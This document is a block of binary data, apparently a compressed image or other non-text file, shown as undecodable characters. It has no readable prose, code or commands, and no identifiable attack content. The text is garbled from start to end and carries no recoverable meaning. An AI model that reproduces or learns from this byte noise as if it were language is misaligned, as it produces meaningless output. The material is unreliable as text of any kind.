y�M<!L*�D�T�� ���6A��0���GpCA�hү����V����8K0��ڏ���;K���t#햄���vOԃ /�°���7���Z�W*�LȪ������MH�T FNjB�T��0-P��p q��h�g��ϲ(�D��V�W�t�����0��ܯӮ�j�,�c�t�>��`�|$G������c�С�D����*���<�3�e�g+�!R!���^A`��&��6��w��(�֧}n-�����Q��Ѥ6��:���.q�C<F���A�H@n M1;hv����.��w�#�(��c��$��f�~Q5  Da�����^H���VvoƢ1�
�zPf��q�joR�J�����O7�q!�QО��>
(��K� ��q ^D��MWD�����b�l#�N@ʠO�EI`��&�1J���Y"(��ϼ�|^%�|��<r}H�K6�mϼ6@���>a�Ա���,�Ra&?`V�0�	#a�v��i�S,�1���(�kD`���)�oA	���!!=�# @����m"a���a�z�|8%����0�$7��>��8��N�&i��Q	m&�0�:�sjj��"��
+A#�� �=bmÊ� f(�)��3)��Ȏ��YL�Z`y��#�Op� �$O�^�F�M ��ub�� li�fA-�����2�>�8���!��A>9�-;u#�R�&����svaZ�:�𼶓;�S'�o#!T=be2��.�VN��r��W��->uk>��*�3y��Z H� ���5[BD��8A ͧ���P<_�Aۋ73�/��24�h�C=�>�:U�:i4�.iR:�:'�P�`~�v`�:�����3�e����".Fq.6�<�,�da�ۺ�?�T���OdBc�" yZ�x�<� !���TV@P����_~.`e.vt
��1�t��B�4:�8�Y��C�!�!�P=ADirEuv����\`^tOe4{�]u,'��;z,��t
͓�U/��v��2��3�N��x\5	��d�0�n�� "'/D�_�!p�u�bG��6r#I��8�-4!=�d�TP?�C��P'�ZWAL6��:	U\��\s� ~@]�!�3{�O1��hot��5.��;ՠhl���60�RU#B��U�'���H  �V�n��r@a"Xs=��X96G=��֫;�D}!e?OU`��CWa�v p_t�a���\�eoVg� �\ŵg�h7.��u-�P��m'��ǎ� cm�|#`3 u?�""�"��i��L a��4D��Ɣ
c(�u�@�c���8k�/5OAo�6v ��o#�E]ta\�U\˵\W|!rw6]�hrбrkOh1ו��sJ�26]��K����H�ʴ!L`4M ���`AD���'�W�6'���Y;���E�9��y��Z�ք']��a�A"Wv��[�{5|s�|o8gϗQs&�����r�0s=
AN����b'_�wt��uϭdX�,���X�v�1w%(��Ɣ.��=���/L��9�3R��fwa�v����r8\�8Qw�q����\U]�&�&�kF ��韜0�S^_�u��S{���K_?Y_/0�r�Ia � �d�� H�H��A�#�W)OxWL����D���"�hO��#E�Zmp����8���a�X�� Z�\÷��\˗�u�P�0�s}�k���"q��	)y��=��X7Ϟ	�G�O�m���n� �Y�� ���M@�c �,�x��v�7���	a��C�Z��������y�y�@���]͕t��u���9�yvn��W!jr}�C�ՙ	�V�آs�.�ym�V�����G:���K��X��Xm "/PD�@��!xc).���8��׍����3��[���@��8���� �C:�e������Eѷpy��}ڑ��F��X~��!-���K�aVD��p����l�Y
���`4� 	b eK��%��8�A����x����m|�9�p��eõ����O�PZ `ow�@�[F��s6�[���f��:S�y�,�N�]��]u��-fa��-�B�_	�'�okx��H�dX�d $X��"E�! �h����oRAX��R09�C�TO�5zW|�ण9��@ ��5|� ���;�_zT�\���c������at�?��Ga�A�u|�\�q�3�����ɓ\�3A�m�! *���OH`��a�'/�\���/�5P��ykV�����:����C<���S�L\���ȗWƱ[�yx��o�3
�o?t��!0�D-h���%��3�����J���"J	b �@XP�WE!��������Y���pל�]V����Gj��<�E��] �[���Sz�����C:�����s`�ѭ`֗��QW������l�ɇ���r�	�J(�@�U�����&@g�;9��ҍϜ&�:	�
wP�7v�υ}�π����=ٗ��M�����\�=��|ن�=��E�7��z�׻u� �g^�k^�u:! RA ""�Y�	���IWS��� ���Čy����]:~:y��{r���\١�-�����@����9��������Z�����x��wR^������Qu~�yN�d��`c � 	����]�p생���BC�}&��p�E㺙���`�}	��=�˾����M<��>��������U�o?]��\�^��� �Jة[��L�������(u "�p"�>��q��_A���C�%���"�,�P?�
�p��Xv�G*��<�+>ė��]����a��-����bR��W�JtpT"��2���*�ΜQ��ș�0` �#�"K�l�q��9���	4�;�p�!���<�4IF�!!M�+uZ�hQ�ꕨP��aBt�!N��2t	Q*D�R�b�!���~ ��Ѳ`�r�ء��g���w��-j�X��ǐ�dlp�ڲe�:��%��7�6�%^�.�xY����ĸ���+a�<�c��I�h��s3�N�:��(���H��9�4�SuP��D��XC�>� !�l��i�&J���e��(B�� >~�fͷ�a�
�:��z�
��2"	.�V�lIw�p��!�dB�#n��#��	"V�r@�gF,���]��A��a�p6
W\0�0FhRJ�C�SՉ2H(����gށ V*f)�P[k�זz�7�]<tDR��!�}���H
�A�j���XIE��2� ����)Z�N~a��H0��	��B����N@�.	q�_i�Y���6�Z�քN9������U%dTLQ��u͐��X�|���R2�Z��VD굷C.%�R�}<k�`��wњ$��W_���2�����駞��Ra�2��*� �B���R	��L A&��BCB�Q�I����i�� "x \��$��:�aC���$�SFF5v����'b���Y�7
zkE�A� �eG-v�`|�1�?�:�n^z�����g)�|Vn$�T�ȡ�.
	��nג �u��;����[�.B�4�l0�&Q#���0p���8��j�0h�A1e�(�,E�:�J�����B7���y���e���<�];,�Q�c�ǃ5��@�
�R���bF���?*��t)�85w��k��"
Ȼ����"\o2�$b+"v f;��%�L�Ҋp[��/�x�r�xS�ȕQFQ !|,J�ZLGr�����X�z���a�屓����?�!� p:h��_����.v�]�6.?�.R�����k]!ט�j�y��ľ��9���n���%B{��^f@�=�	�T��a��.H�S�R�{L%;��<�?��G���r��5@1���@m,P��K�����3�c��@�t�	܅�OSKנ`(�J�+x[#�&�F/D��y,\޽��/�b��\�b�CODnW��Ą(�����&��)Ky�8�!��"rK����F��-Z�M. �3f1�>� ����&@7`a8@���h�~T��{�'�'�I`�䜀�Ũ�!/��4d"�V<�mMl��P�b�C���k�@�0D|&����ܠ�R�� : �ǌ�QiGBR3�]��r��e��[L⋝SG��������4����PA~,�-;�����J�Z$�w2��,�B�w���"bq�C���C��HHH©�jW Y6Hb���G~p
D��N��p�������Zh��0#� �j�+��@|B�o��T���5"��M�~�%\K1| IeYz�$h��@�Lc �V�����4]􃧬�P)hq
�viF�DR���C���R݄ 61��
w�!	O���]�d%$�<um%Dec.!���CTp���W��!'p>)^�8���W��y4:���s�M]�b�\�`'� \W�� �hA���Ln 	&H-d�9�ю�(�8y�
�����D0a��}��0��Z	@Ă�� p}+Pbƾ�q��\�1���!'q�� ���@�;1t`�4«�� 9r(��
'�R��)�^/����F��̃`�z�0��d)�����h� �v��.��_XFn���@�<D+�V��x�5npe�Lg�z����o��C�.<'"t��PҬ��?��]�H�� ����2� �]Ė�(�A4��0]���5��� �Z�AJ���Ll�{.�?NAa����n�2|�Rl�tR����4�J�宗   ��f2�w2@1P�����4#�P3wQ=va&!Cl ,�4�a���$Up�N|B���
�r_�K��#�噽&�0�� ��yЃx��&��P��-�F�]�|B�(7�crZ���PA0Z��R�v�N��A$#��D! ^�A�}�lW{!Q����V�1$*��Jd�C\�Ξ�r
~^�b�]2N����H�0�� Qd���R�h�&���� i��� �
< @����+C㥚e�M��4X�WO	F�	np���&bit�[v����]nX@ ��G$c�o��q���b��o{2�~vA0B�tWV����]��L��r�Wk��CN4�*7�$US.�B�x�`r�t$� Q� ��j�:k� 0�0p p�C�W�g$@g��LFI�0-�
�{���u��|1 �en���C� i�F/��}�0B8/�vF�}��J���O�}��}l�~�@wV�	��~�v6����w��@4bxPD��x>q� ���k�A2%
��e��R�vz=�z[ xŁ���Cf{�P���{$�-�.�	:�	�Pb,����|u��� ;�p vTn>��|A88P�E�F��ط/��P��N���J8��v�wGv�v\� 	ʣx�/�	��/� e�j�1kOF w�*Rv60 ��0�PQ����0	�"mF��hm���6@ttH�F$@�.u`Nh��_v��	5([���{�֊�v���0}�ȑ�h�vȋP�M��#�Ȱ�p�h��撝�\�P��Be#���	�xqM��bDp7j�P��� I@�Ey��^� 	�� ҒL��z�:�:a@Z��I�st���&���P�/�@& h	]O���}�P��(b��u�vAh���O����� ����N8)��,	
g�o1f\�Ќ�؅� �9��g ��{�ߨ#!  Gi�N��y��� � Kp5�F�z$P�Z����^��^i^�:��F�`�Vb��t�TN�`�uNc[.؊ї���	��`��	����� ����(�'��lW}�钌��׌��	�w�Y�=�dee�;q*V�zP�u�� Q������ KP�YQP�P�UI��P�<�֖��C0/�� �%&��U&&�8V);!�'&�Z��n	vCX�E�vH�闾6����	������I��瘎	
�	\��<πw���ЙP �d#��x *� 
��
�J�@�$
�`
�   G -�7�$���ɡt!H!��3Z;���?�GA�b �V��{�}/��Qİ?�?���Z��	����!yK����n�v�gvfǞQ���I�������xs#. p�A`��^�`�kڦ�
��	E�G�к@�k�Pm������8�h#fT�#q��MjV����#65�����y٣I�m�ꅯ�
FZ�F�Mh���������vip�yv�P�0 ���Xʫ��IezcZ�Tp�hʱl���0�@��5�&+��x���)t�Rz�h�`TJ.B���Gfv�DeAƂ̇�8p����@H�K{���������z��j����mW��[k��
ۘ�ɰ�p��g�*j��:�$P{�K��@�`
�0�&[Z�&���c!�Y$���:�'�P���� ��_�{'��u������ɴi*�������靧ʗ� �Z˵̀i��o���� !� � ,    � �  � �	H�` X�H���,T�G	a�@�F�ڱ�ҨKPE����#��&LT)6H�b�4`��f��ډl���@�
JTԋA�$�Z*L�	>b�bFu�M�2��Ñ0^� �6̊�e�v(R��۷�h#�͔)n�J}"픵\  DX�Fa%'�P�����Ja2�BR�Ben(M)@3cy��m�.+��պ$2�׎29r�2e���Hռ�Lg����(J����AP�KXs�Q��Zu*3H>�~���(����e� .����%d�޾-z ������G��@Z�HFY+	)��C�4�D� �$�itZj� �Zk��F'�A2L2�d(�JOȼ�Q���bqA��q/ĲTsMAŌT�Ap�u�p�CS��tIY*�����y�aҏz����-�0_F ×�ݧ�a���X�x��dT=r���	 �\���Jj����H�qHۇ�`� "�D�N;�8P/�T�..��(�Lz���w8J LvSŲ�UVY�gvMq�wI6ٌbZL6ٖ ���'�l l���|^`ز�F&bd�9P0-@�&���C��<�� ɹ����H$���ר&�k�eI�⪛2 (7����L�iQ�L��K�bOGb#S�f�u>n��T�I��s�\2����̒<�Ж[EL��)+�B�)-�� =Х��*�_��&�5֠I˚�H�-h�HCg��xk'h��{I�4 Ҡ�Ȧ�E�5("�8���(�\��P/������6��$ɍME�#�;�����,�e�wI.3�&�u��3I#�4ނ+27 �5��6kXa��0�a�AcM0����d�d{)�;��xB*V���b��{��"�5M4�Y!������󓦋8��O��=23ֳ��8F<����#vCj윑�CK�gn��?I.��L.�����pĠ8{����ܗ� /� h��	Q��ICМ�r�+��� V��$Y�M  "� �&��� tB�M��y���8U0M)��@�{�\$>��S��R��-c�0�0�� b�SA"з\�%-����'� ����tƹ�u�Y��H ���Z�h��`���!�����4>%�B�@E&x��L��w��� �%���d8��$���n���$��Ý$�"�K���1�1;PIb��W�Kl������]į}���79��H����,��lY(Lcl��a���)��SH t�ց$� ;U�\��<�
N�� !n9�E�P*�M;E��Ey���"�����0z���TQ�GR��B_����;�Ѕ!6p�aLq�XF#vaK,�l�3�F"��@��SB��R����A�`8� h�P�T'9��i��7��k�1$�PE���J85��HdTW�Nᅂx�Z�$�Z�V��gu���ȓCE�#�XL+y��V �	Bw�<v�Qc�X�
���ՂF8H@��R�+%fa��LeD��B��S����e �ilA�H�P�G\�
�A�*�	��>5&R�D;��B��0E�$N$�'
M�cE�=D't�h���U*�*�4O�l66�`Е�@�OA���-4�Ɩ���|�d�d��� f�K��CM��D�F�-:�N\yk���Q$ �JejS�YB�*x��ף�WC�n5(�gq9u�� E�VE׆B%�Y��[+"c|卄�%��H5C�҉�C�
Z0��������,�Ȯt00K nD���VE�&�I�� Ÿ����B,�-�,n�F����Z3�����J=�<Lo��B
�VՕ�@=ZUE�R1EceU3�XB�j.����("hAh$id��y[Ѝ!!���~�P�
���2�a��!��1C���k�|�G���4�^Ϩ�3p�l��K$2@�:�Z[(�s��ɼ���V1]�ݫ8��̨�ս�G7�#���1BD���%�U���hݰF����!�@��������0,�r]:�5p�&ж�@����%'���N�h�� 5׫��X6��H��k΃ ^O���Er�}�6q5賂�_�ٮ#��G'Cݛ8���
4}�ެ��'����+�Ͳ�Ah�Mo{�`3�`" k�aW�8cuM @HdA�(�2#T�q����,���w�&#��o�'
{���֪3r�_<o��I!�m@Tc6�����
��y<����Z=�>ꠉ},.�@ḫ�(�D���ǹ"�v�$�8̠��-;0�X�� H���f4���zwH24S�
�J�����0�5�� o�ՙ��'+�<�3�)�3�;	��I�^�F��Rz�G��z��zK�4��zrP��
u�1��iIBd���4=Ё=P|X0��v^b�$0�ClR�!0�}��ݴ*j� �x�Dx�*�l��x&�"ʅyσC��)&�\�fs��<��<��C��P��Z8V!�N׀	�ZޢZa� ��bXA�!R!��c��{B�14s�<��$�|F�pP-,X4G��}���h��E�u�W~�0��[p�B�����Ih��(I8�XCP�<��s��͠Z*&	z�QUAc��t�Z��Z�P�b֋K��ՀQA��]o�=��JO�D����o`7�0����v&���q�nR ''
� 0�/��.��6=�l���1�5�x��xF�H�O��<���~����� m�pY�M�D�h�����c(�)��z�G	&������J����o����W9kP F�,Z��q0� u��nr	�FHN�f=Xa6 AO��=���h�a50�gm��:�C��B��	�8�B(I$��t�z�z�ȋb(fy�YZ؀Rqqv�uX'��F�$�v�%`k��ACVM�a��x6I���bC��$� ��T���vB6�B�f�I�O��6���5�s��)��b��s*fe	�� � ��X��-bf��I�bx�Y`JÀ�'p�O������$�i6�R~��qT}�q}�� �w0�M����T���&	���N�m eb&�c�\�ؔ��m�V���m1g��T��]��T�h��zf8�)�I���ؖoyq�KGܸu�vP9�ї�%�)%�p���y�yW�AW��`���Ȇr��rQU�<P�2=�y4��:�\+���׉:�<@:��R�X	!�@>�	�Pn얋����4*.U��ilX�p)��Éo��+՗0�����`��0�}��w �My� �����m�_c��0��)T�O�UVH����m��艃@�>�`���W��
�����z��8�z�:��7��u>����{� �^ k�v}YS-��w�1��uw�`+������l*'�T5"�P<ԣ4�)��Oʥ\�������	�S�y�s>�VWxA�� �0
���C'X�zY`9���c� ۗ	�cx�^�}T7{�WW�j��o��F���,XM�w7�W���M׃��Н��l{ڧU�s8A<E����O�ZV���,˨�ʉ�����b�!����`!����=��h��������ʴG���)���z�
�PP#�%'�� `v�[�ATd��d�������r�֬�$�5��y���FȔ���}{�(�b�z�
�6�8
��H���Er	���¤I4BG۩�*��*�M��2��4@����Y
rh{qc�RFp�-y@,��[�Z�9��4|dT��T|
��j�q�[{[�������#�ӋbD��@�y�� �y?WX����ʓ�
�#l5���w����;�R˯�+./���4�q�H �0&m�(X-qD�x'����h�Mo�0a�6�-�[x���g�{��:��X�}�����i��[�hE��;H?K��"N�#��0�z$��%�r��@����𹩋���2����q�p'�L���
qk�p R��������w
��r.�5�F�Њr��[Ѧ�����䭅;��:m(���;�ުyg�/�2���;b��4�
4��`���&5<��Z�ʴ����*����z�p�*�ۧ����O���F���� 0Y
���w�q�ɾh	��b1d�v���fQu�ժ�eC��xuܭ�{�2��z�(潌𸉤�>k!� �Qېam	ug'���Ağ2�4¯�B�KK���-򛛮�?(	k�j�1 p�&m�ű�	��9�����Oe�`	wKUz�˃��>�y��z��m��l���C�W����|�|UV�#0	� ~��`(G;�������>\�K���\�D�G��?x	_�Z Ҁ�0i\w]6�!�e8.x"��AśN���
m0�ͷ��"R���l�'��1���\�p���*!=�����5	,�ҍ�
��0m�5���K#;�ÊM΢[Ĝ\���B-�+E�˜r���E� ���b'�}w��Z
	���� �`�`X��a-�?Ƿm�.��tܷ�����*��ѣ��z\�]𸀜��
�bKB��B���
����W�5����A,�;}�@=Τ�������Ű��%+)1 �� `�{�B�)�e��XQ.��Aנ�ݙЯ���駵��q�ƌѽ��)�M������"� �	��c���-p o� ;�.�Je���F���<��L�5N#�-ԏ@�P����Imh��m{N�`�wwY�w!Al��N�Y0��˽���"��C֫C����)߆�*�*j-������; ���>v	н
|�$~ p0	��݂�@�`}j����\Υ��7���!�ڇ`�յ�)S��r�ڰʡ�Խ	�P'�b(�M.�F$�����	����m-��:
��ma�b�@�>�'��knі�я��s�	��牰?�@�op� �@�?f�u��ڤ����ގ��k�__B����kPS��@�	�X1 ��Rm'��Z�fR�T� ����{�ۤK�����њ*�c	���e�녋�pe��q> v���=
���%n��~������.Z��z����=�.���K�D�l���̒�`:���N�	,�M�';i �N�	�0�W^����-TV�P� ̚s����]��λ��0���r�r0; ��	�սo �� Q$O�P}A�����n�5n����/�%�Y�G�ԩ��>�?��r��n�|� 	�.�V[�iO/����g�~��y=��k̸�C/���e�b����.��s>�����t���'~o� vo�`o�Ⴝe�	'�$�0/���Θ��Ms�/�)Y ���k���ŉ�@}�$���Q5�a�Y	�g����0����?�d�
YH� �B�,�#J$I�T)S&T�.��k�!޼ipF��K�bIH�'C�dJ�Ъ�t����O�>{}�l����=JéS,*�(P`Mn$����/P�X�RD�ٳ����&� �u�F�Tez�b%[�&Jb�h �B�->4��cǋ�-�e����53lع�,Ô&vzf#�k�l�2�3o�J�*�'��0��=�f+@9u�:hq�B�)U��ө0l��A����(E(�\l���Ǧh,��nݪ�($Ghи��X���0���Rh1\ ;���Ʋ�4H3P:�3PdI��B
�h�����h�e�`k@�3h3$Bti��R"�-&B~�I�1��#��A�YJ��q�)�X�º5���1E����V`AR�-�܃ćH滄U��˯�:QDy+,�����Ap!�03(B@eA�Дa����h $餓JfɄUj�&�!�5�d�63y��Rf�����(�lu1�֊K��n�
*���
��	/���+*����@�LK-f�ӇLF�O/U<�K����1��l,��&���B���PCI����m7�MD�ĖYfy �Z0q�7D*�]F��%GnI��6�QSR�Q�ㄲ�(�֊%ZK��ەW�4!h�٠�~��X<�i�e��$�FfŔ���A M�.��͉��/�=�\L!	z0!A�Vѧە�]���^IUA _L5�S���N8q�S
6�TC6�i���"e�'.jHA.�U%�Ad8�8^� ��aQ$�X̓�ʗ�Mkf��|>V�+�<�o��-PC:�<LZ�s>���seYwj�)i�Q[4��|�Q�78m��[.���	~���?��;��ډ�Ŗ
�.F��K��&8f�0�
#�0�C��;@ʳ�J� )k���{χ��gz]~f�jL$"RC̞\�@�EPP2�ܥ.�Q"���-"��!�U*���D�/�` ��&%�l���bB����{;đ�^��i�7�@_TX��1�F����V��,� ,�R%H�eK�|P�
Ԃg�Y%#	�@��xH�F�|&C�l�.C�QC��� E/k��%��p�U ���@MA��@/&��!���|	'p��t!�K�`| �Q$n8���W�i��ZtG�3�"`aKED1���_\���8�4XE-�Գ�y���Rc��G�*B�(�Q(<��"���e�<*R���Pq�k�gx�#�H��I��-l�)�4��F���J�3���V�_(U�<F2�QA_�@ %�ᡮ�?JA���g��.��K.B`�S$�Є��%t��`�44�h�l b�	�l�K:�fO{
�pΫ^%(g��q�A
�_�I��D�7���=�����7�z��AP�O��[��&�JD�cH�����h��I�w)��[VpD�KH�1����L[8JНԞ�����wxdD1 rYZ���f
ջze�!�E�hЄuo$�a�R�G2揄��nLU
݌%b-�kWd�	w�U���P� ���D�mx�qe�� �s]��'.Z�$*�k���m_��X��e �
Ea�]�R7��Y�l��|�o�R�;�=`��@+n0�Ӗ�#(^�`ÀI��ɧ��d
ST��Q�y��"� X�mpc���O@"B�,W	p��\�;˲X�,��nHw�ݳ���Mi9���2���M����b��>��e��M�*��
p	�
���iB	I���*@ ���J��ag�0�g�OC b��(�
��6���#���7m�-fB��+ו-���ų`� ��C�O�'.��w+����Lb=��o�Wj���0�YJXy�>Ųht��N���#�k!fL5��fn0lP�@"��F�k䝪V�U�'6�7D��πPQ6���x�"�$��L'`b�Hǀ ��C�aIZnzD"R�������B&�^��M ���cO'+5I�B
�uO-��bd�הHA�K�eMhB�%P+|�(��V0I��Hl`��D�Y��Gb��:�1�Q#~�H���J<û�~�<�S�E��ط��o/@��(�w!�b�i�$ 6m���'����<ц�^Öī9�^�N���%:�͎ovʻV2�M^�k��^v�����e�|$&�
`�s�(��F���UB#��A���	TbRo�3:!��q��w�����8I����W�^]A��K^z�u��RC"V/��c����	L���[�⌐D!�@[0b�_|�wp� ������i [�	�<�m�n ������G�0+���:N0����A�u� w{�N���6�B�- �&�:%� �ط����S�h;P�;���L��ZH5^('cлYЄ�'����#��%��nR<�ۯ�s<[ ���?�s9dK6��<�3�9�(O ���!��|:��3��@2����h7��:� `��h� &��z� 8h��H�0kP�O��{A�����4�
,G(�b*��ʾz9 Mx!�+c��a,K��Ū��[B^{����ȣ������8��[�7��~a�%ЅG@������3B��o��x�
|fT��J�C;,�h�F�)x�yk�� n  #@kh����B�EtP�4�CE��H�Z(�r-��� �!9\9x%�SDE�r<!��ȳ?�K1����E��?�P�ex�VІ� ��3��ɳpc�+ukF� z�C��j�8ll�\"@��(8���Ah�dX���1��ǻ(-jQcHJ�� �M����Z/���M����]9��>�L9W��ȿ:���ӲE;/��~�9�q�G
.#�p[�Q%#�ٻ@8�5��p��q���Fs1�a/�/Ǔ������B�\�����/���>�Dʥ4  �8SdHY�?� H�;�[?��)�x<)�ɫ<��D6���3��8�.d ^�R D=�9�I�Q� 1��٫E��7��:L�9�tp�%J��d�yc��	�`��`���@>��P�O��+�@�.U �c�4���L�a�D!��OF��.�1 ���D���&��s��SHV�ņ�8@�8@-f�E��Q�V@=����CH����2��P7�|E���x�F1�qp�qX�%ZL.��b�ā�9h�%L��d(�GH��L�h;��G�.T��cۙ�4/#�z�2�{��T/yx J��.�Ix�W�\Ԃ�`�M���*L�4ȿcK��LQLYQ͛Hh�G� n����H �TH�P�T N(�	�l�:y�" iDR�<�&m�`1�7 �`1� _8��,��+�.�OP�϶�� %b9����Eʋ0��(��'�GG�I�1�2h�R�@�)�BM�BW|E+l�hԳLQe���pK� Q�K	S�Pڈ �Z �i�8�7�DIW��t�F%=���؋��#�.���U_%��3G@�ɣ0V�T��l��,���h��i@MU(���֔��?]W�q���}I� ��#�,>�U�тEy=���eњ��"x S��c7��M��.f|�M R�C���Y�X
���]LЃЕ]�Uę�.b�����AHV�lق�g��]�yD�6��k�8m�Y�/a��J�N\��R�t]W������c��z=-|]*wR�%��HB@O�6�QsC��=�`F��LØF`��t��CH���U

xR
.�^��_������͞�Q1eDN3���0Ͳd��,6�i�M�G����c@T8�L0#�լ�2�b��b�5���V\9XdTyu�z]Q|�<��_h�MZ�d,S������#��Y] Z]���۹m��e���h�a9Y�;1��_��4b)4�:��R�4A�� ��ܝ��3��\o@���s�e���R�^39 S9�Ϳ0�ck�HQ�53}U��a ��G �R@�DX=3�R����M`���jl��4a�m޸�����U ����X�R�=�5<	�Ԓ�8�a�kXS������\��n�z����/u�)W��\c<Kƿ�M`-�[ ���eck���Z�6�P�S^4R��)��m[�dR����/ ��=Hd_M�^�a���A0� �L��4X��I��]H�y�>j���ɏ��R��J�>"�*�Wv���b,39��*�E�W�LK��v:�(5뼼�3C8����}x)�]�#%O����� � 9�fD���Ff1p&֋��3dxdX�f����*��Q��I�je߈��-9��5Y��;�&\��
�j�y������C�����0v��9�+�^.�38��D��{���>�FǐU%Ea�Ni
���fi��� h$J�G�������a��o�aPh�����H8�Q3jAPUp��[���D�ZB,�۩ �Q��~�+�� �_���\�*<��K����������8�����R=չ����X=�E8a���v�?��� ����� �LkVL0ǁ�A@\�A`��`�τٳ����y�l�SJ��A}?�KmY�C��C!� p2P�Op�&���)��<�f�60��eKk�n!؅^��:VF�:h�:9��ɀ�q��� ���t 
�� {hi[�U> �E�U�(YH �� ��~�E��W�I����1���4*��A/��ǘ����� �r	�Q�k:𝲝�@���m��?03Qߞ�(3v�����[n"�F��X��n�l�0 �^����9��[m����e$_�$�E0�p#��U�y�GS�����y1m*���E9
�2�j�.��~p�KD���C��p1��E�#$3[<����tFf^ �CKH�E��6��}��q�qE�{� D^"$�� �]���IV�L�tM�V�@h����y�>U@�z.��e�9�f� wZ��1g�.7��f<��K�7e�F �^ԨE�&Ȕ^؆[؆U��Z��R���k���FO�Cp����Li�6t��D� b��%�m��k��0��\�]� ��dP��tz_�CpoX!����Q�A�TO�7���DO�&Z���u0x��jX]�_�4q9�3��/k�Ô�$&f���OXh�`��7:L<�FN��k��?��qr� `t_m">�l���%�ǤŘ�E�tQ��J^}�Q����>��z�r���PY�C�}Y'��W{���jB�<�kX,�4 ~�/�|Q���Q	TX�:����@g.L�E�yn�딶��|����^%P�!p�/ĕ�LP8���zz7}v�P�GR�S/0�c�J<�eK��N�RHJA�#���+$�R!�e��hi�GY"�)�E�!%)j�D�D	U�XѤ9�f���R��֨�V��*N��e���3E�$`T���B�,E;tHĸa,�P��?�P��V\�t�S�K�$���3�@$ZXS�A�M�
�z���"g�D-B6��G�
$�P�U#.!@0�&���f*Ѳ�&�S>d4��Ŋ5Zܽ[�HY��/�2�ʖ0_�����1U���*��KG�qjZ	*$���DѢ�h�D�,Y�l�u��-ܸ\�˰I��  � �`�BHb�\�� �Q�e�a&)�9�H$��Si��(�@r��d0�'RH&�8�%%�Xqƥ�PK�<��L��St%�Z	���4A}0J*�Mc�7�Lp%T��S�U�x.^���|g�E�}���t`���^Ih� Ah�'	��bb�,6.>��3b��f�x�I$یP �F�j0e2K����%�hۋ��z��0��;(=�R
����E�J���2��>��*�}��5G!�]S�>�$�lY^E_F3HW^�sH�f��-���	��d '&�<��`$@��an2 f�J�"/Xv��I�I$�Q�N"^J"A��jK��9�*D���b��H�2SbC<�4�1ijbK���M&��%�D��'�\��3�0K�U�d���ֶ��gݗ�m�'�k���&��5^Т4����>���M��e�u&*��P�Ӥ�Z��L��BIB[m�xwp���jIo|\r-���K?�ʩ-	)n�,��ROւT$Je�,͒�3/%��^��8#�3�&�j�W�.dP�� hC�$�p5!����I��2�������47 �O�EW⯈+���s�M*��u�bI��1J�����kɝ$�P��\�rF��IwMM��T�HE��&��j9�=�KYN��թ�[pҒ�4�� �	2�Lk� � ���ǼB� �c0� ���.�Q0��KR	����fn�[�pZ$��mU�����x�G����U�}��D&���(!��@�ҬgA$Z[��W�!:��t�r@�X4�e@ (�����Fv��@(F��9�3^�(���h�G��LC:2AXk
���,�c���Z�="
�ƑD�A��8D���8�	)����T�͖uET��(�sY$�X�	@E��
E��4^+,L Z�849:��v, &�=b�v�(�5��;A�b�'|�"�'��0/�*�cCo�&S��%�:�V��Ex�@3ƈwD���Ș�`Ր�����|�llf3I`Q��@���)�,ug���zD �C��t��E�j�@��Җ/��p ���� �� � �y�8��D� �fl� ��%mXρd}��+;I��F89(%d�JTt8fE����A4�j��\Gm6��% � X7jf�cn��W��5�g�z�JӤ��'�&Leʍ���`� �Z���p�D�ȣ*r��(���xJUI�t�k6�J���n�݀���v��mԺ�XeUn��$��-ⵋ�f%�:�HbbfS4�A:���tnL�4�T4k��r�l�� �B4KC����A�/�H��2��$q������aU�gE������\D�VQ�8�߄C�W�q�ZkK�%7�ê��%��
o��r��T�2ݜy��XO3���B3�X�bW'^�X�w\��F���|X�fU@_��v�1*Y^Aӆ-y �E���L�H��S���f���mb+��Z5�#�$��p�!�J&�Js*�͈%1T���wEJ��cE����
�������R,���X���/5zm`�0��|�l Ee�UˮN�	�_θ��X�媧�M���~~���'�"��F�ۛ�lP�8���N��a�X%��(tQ@��%��Q�y��ьG��=���JU��M7��w|)��l��z��C����B^&2�~�!�X���ŏȜ���}}v��z!2�#�۝�Ls�buC��J�*b��\�U̔�>#<풗n,���e,(E����@vw� ����}�  �Eh�01A	��xuQ�*
����*xU6�{�T:���2��e�JR*�kv��*�4�Y�N����
ct�;��D*B��Q��7�&�;d6���H��l`�<́O.�2h��7B�p��9��;���,���ٺ�)n8Rc/��b���7Bİ�Y���C�b�T@)�H1���)�j�������cu��W�[�i����X�z� �0 

F".A�}������Ɉ"l�1y/��	N�_��e�9[y��CG���dF`�Έz�ͩX��(����Y T�Bv�����x��9Z���"��3���Y����5V���� H�؛e��N� 8�#m��}^���(X)(�;�@/�}���5a�iOyL( G���, o`�f�>�El�QD��T[%pBP��i_w�1}����<� ���w!^�9V������XC�N5BO�����(a���d�_�}@&�E�R�D�t��݀B��^F�B!��%0�,�L!��,D�VpE,��VlE*�b��=0�.#8���ށ��ɡ���}���!a��Y�a����\�N�����,��eY^�!��	��pͿ��/L�"�%�,�R\ŕ&v��XE���F" (`�)Z.`F�b*�"W�A�G�EPّ%d���������1n�XW C�IUڥ%�}`���u�}�@7����
|�)�9�eH���%f�VuM�<j�Z�Ā�>fDF�#@��%�-$F����b�@�bJ`!��DE��5ܕi ��lʢ�!y��2Fߎ�E�P�a�����෤��e#z7�?�A0 4 4|!�$�#O��! C!@M $�0Ό=Nr�#>���>��?�)�	��XWDeϴ�W�@�$*v�*�b�PT���!��mJ#� � �V~�M�!�4)V~Pc5Z#da�K�?f�	`6�������$j�B�m�����'��&l	RV�R��)6%*J�l�X@J�k�	��k¦~���`�W~R&�@Q  ���5N%4[Z���!F9]�H�d^
�s�Qi���_V M"	XDAt�'B+��f��c��"�� � �!l�x �U���΀����|�"*��	���~v�� ��kƦT����� 8NY��<Yd�ddu��E&
��%�r�%^��<gF�6vc�@�0�5x&,�B9
�%�cX� @ p"���  �U� ��� X¥�"@���&��"��"�{�L�pj-��W*BZ� �t����'qz$ʥ~e���d��i��e~��5���B���A �+@5�䌚c霣d`� l�"\�%(���B3���rIP!i����	�zE���I��䪻��*�ʜ,��pP���Bob����z	2x$2�%�Q �B�[��
